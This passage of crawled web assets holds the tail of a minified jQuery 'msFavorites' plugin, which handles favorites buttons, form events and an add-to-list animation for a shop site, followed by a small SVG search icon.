e[o].apply(e,a)})},d.fn.msfavorites.CONTENT_CHANGE="msfavorites:content-change.msfavorites",d.fn.msfavorites.PROCESS_SUCCESS="msfavorites:process-success.msfavorites",d.fn.msfavorites.PROCESS_FAILURE="msfavorites:process-failure.msfavorites",d.fn.msfavorites.PROCESS_ACTION="msfavorites:process-action.msfavorites",d.fn.msfavorites.defaults={ns:"msfavorites",cls:{load:"load",voted:"voted",visible:"visible",action:"msfavorites-action",animation:"msfavorites-animation"},timeout:300},d.fn.msfavorites.selectors={main:"."+d.fn.msfavorites.defaults.ns,total:"."+d.fn.msfavorites.defaults.ns+"-total",totalAll:"."+d.fn.msfavorites.defaults.ns+"-total-all",totalUser:"."+d.fn.msfavorites.defaults.ns+"-total-user",parent:"."+d.fn.msfavorites.defaults.ns+"-parent",actionClick:"[data-click]",actionFormSubmit:"[data-formsubmit]",actionFormChange:"[data-formchange]"},d.fn.msfavorites.methodActions={success:{animation:function(t){var s;if(this.data&&this.data.method&&"add"===this.data.method&&(this.options&&this.options.animation&&(s=d(d.fn.msfavorites.selectors.totalAll).filter("[data-msfavorites-animation]").filter('[data-data-list="'+this.data.list+'"]'))&&s.length)){var e={start:this.$element.offset(),end:s.offset()};d("<img/>",{src:this.options.animation,class:this.defaults.cls.animation}).css({position:"absolute","z-index":"9999","background-size":"cover",top:e.start.top||0,left:e.start.left||0}).appendTo("body").animate({top:e.end.top||0,left:e.end.left||0,opacity:"toggle"},1e3,function(){d(this).remove()})}}},failure:{"set.cls.load":function(t){this.$element&&this.defaults.cls&&this.$element.addClass(this.defaults.cls.load)},"miniShop2.Message.initialize":function(t){"object"==typeof miniShop2&&(miniShop2.Message.initialize(),t&&t.message&&miniShop2.Message.error(t.message))}}},s=jQuery,jQuery.fn.originalHtml=jQuery.fn.html,jQuery.fn.html=function(){var t=this.originalHtml();return arguments.length&&jQuery.fn.originalHtml?(jQuery.fn.originalHtml.apply(this,arguments),this.trigger(s.fn.msfavorites.CONTENT_CHANGE,jQuery.merge([t],arguments)),this):t},d(document).on("click",d.fn.msfavorites.selectors.main+d.fn.msfavorites.selectors.actionClick,function(t){var s=d(this);if(s.is("a")&&t.preventDefault(),s.is("form")){var e={};d.map(s.serializeArray()||[],function(t,s){e[t.name]=t.value}),i(s,"data",e)}s.msfavorites("processAction")}),d(document).on("submit",d.fn.msfavorites.selectors.main+d.fn.msfavorites.selectors.actionFormSubmit,function(t){var s=d(this),e={};t.preventDefault(),d.map(s.serializeArray()||[],function(t,s){e[t.name]=t.value}),i(s,"data",e),s.msfavorites("processAction")}),d(document).on("change",d.fn.msfavorites.selectors.main+d.fn.msfavorites.selectors.actionFormChange,function(t){var s=d(this),e={};t.preventDefault(),d.map(s.serializeArray()||[],function(t,s){e[t.name]=t.value}),i(s,"data",e),s.msfavorites("processAction")}),d(document).on(d.fn.msfavorites.CONTENT_CHANGE,function(){d(d.fn.msfavorites.selectors.main).msfavorites()}),d(window).on("load",function(){d(d.fn.msfavorites.selectors.main).msfavorites()}),window.msFavorites=new n(null,o.options)}(window.jQuery,msFavoritesConfig);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/search-icon-sm.svg
body_size: 477
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17 17.2222L13.2223 13.4378L17 17.2222ZM15.3158 8.38012C15.3158 10.2785 14.5617 12.0992 13.2193 13.4415C11.8769 14.7839 10.0563 15.538 8.15789 15.538C6.2595 15.538 4.43886 14.7839 3.0965 13.4415C1.75413 12.0992 1 10.2785 1 8.38012C1 6.48173 1.75413 4.66109 3.0965 3.31873C4.43886 1.97636 6.2595 1.22223 8.15789 1.22223C10.0563 1.22223 11.8769 1.97636 13.2193 3.31873C14.5617 4.66109 15.3158 6.48173 15.3158 8.38012V8.38012Z" stroke="white" stroke-width="2" stroke-linecap="round"/>
</svg>
